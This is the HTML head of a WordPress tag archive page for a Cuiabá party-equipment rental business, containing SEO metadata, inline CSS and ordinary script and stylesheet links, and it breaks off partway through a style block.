

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/
body_size: 25969
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos crepe evento regional 2 fortaleza ce - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos crepe evento regional 2 fortaleza ce - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/","url":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/","name":"Arquivos crepe evento regional 2 fortaleza ce - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"crepe evento regional 2 fortaleza ce"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; crepe evento regional 2 fortaleza ce" href="https://alugaparkcuiaba.com.br/tag/crepe-evento-regional-2-fortaleza-ce/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/9793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart 